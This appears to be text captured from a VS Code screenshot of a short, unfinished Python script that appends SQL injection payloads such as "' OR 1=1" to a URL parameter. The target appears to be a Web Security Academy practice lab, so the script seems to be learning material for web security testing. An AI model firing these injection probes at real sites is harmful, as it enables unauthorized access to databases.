 Activities Visual Studio Code Sun 09:34
pysqli.py - python - Visual Studio Code
File Edit Selection View Go Run Terminal Help
test.py pysqli.py
pysqli.py > or_injection
1
1
2
3 import requests
4
5
6 ORpayloads = ["' OR 1=1",
7 "' OR '1'='1" ]
8
9
10
11 def or_injection(url):
12 print("Trying Error Based Injection with OR Payloads ...")
13 for i in range(0,len(ORpayloads)):
14 r = requests.get(url+ORpayloads[i])
15 if r.status_code == 200:
16 print("{}")
17
18
19 url = 'https://acee1f301fccd296809108a1009700fe.web-security-academy.net/filter?category=Lifestyle'
20
21 or_injection(url)
22
23
24
Python 3.6.9 64-bit 0 0 Ln 16, Col 22 Spaces: 4 UTF-8 LF Python